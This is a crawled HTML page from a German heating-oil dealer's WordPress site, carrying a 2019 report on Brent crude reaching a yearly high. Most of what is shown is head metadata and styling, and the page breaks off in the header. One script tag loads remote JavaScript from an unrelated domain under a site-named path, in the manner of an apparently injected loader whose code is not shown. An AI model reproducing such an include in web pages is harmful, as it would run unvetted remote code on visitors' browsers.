

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/
body_size: 18823
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Internationale Ölpreise auf neuem Jahreshoch - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Internationale Ölpreise auf neuem Jahreshoch - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Es war ein Rekordhoch mit Ansage: Der Preis [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2019-04-02T08:48:08+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/#article","isPartOf":{"@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/"},"author":{"name":"admin","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"headline":"Internationale Ölpreise auf neuem Jahreshoch","datePublished":"2019-04-02T08:48:08+00:00","mainEntityOfPage":{"@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/"},"wordCount":715,"image":{"@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","keywords":["Heizöl"],"articleSection":["Marktberichte"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/","url":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/","name":"Internationale Ölpreise auf neuem Jahreshoch - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2019-04-02T08:48:08+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
								<link rel="icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Finternationale-oelpreise-auf-neuem-jahreshoch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Finternationale-oelpreise-auf-neuem-jahreshoch%2F&#038;format=xml" />
					<meta name="description" content="Internationaler Markt
Es war ein Rekordhoch mit Ansage: Der Preis für Brent-Rohöl übersprang gestern erstmals in diesem Jahr die Marke von 69 Dollar je Barrel.
Die Nachrichtenlage unterstützt den Lauf Richtung 70 Dollar im Moment aus jeder Himmelsrichtung. Wie schon gestern überraschten positive Konjunkturdaten aus China den Markt. Die zahllosen Konjunkturspritzen"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Internationale Ölpreise auf neuem Jahreshoch - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt
Es war ein Rekordhoch mit Ansage: Der Preis für Brent-Rohöl übersprang gestern erstmals in diesem Jahr die Marke von 69 Dollar je Barrel.
Die Nachrichtenlage unterstützt den Lauf Richtung 70 Dollar im Moment aus jeder Himmelsrichtung. Wie schon gestern überraschten positive Konjunkturdaten aus China den Markt. Die zahllosen Konjunkturspritzen"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/internationale-oelpreise-auf-neuem-jahreshoch/"/>
										<meta property="article:published_time" content="2019-04-02T08:48:08+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/5981cf6419f26507064f67ac1493e2cb.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/2393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f2f2;--wp--preset--color--awb-color-3: #88aabf;--wp--preset--color--awb-color-4: #024873;--wp--preset--color--awb-color-5: #999999;--wp--preset--color--awb-color-6: #023e73;--wp--preset--color--awb-color-7: #14304b;--wp--preset--color--awb-color-8: #262223;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2393 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="2393">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" 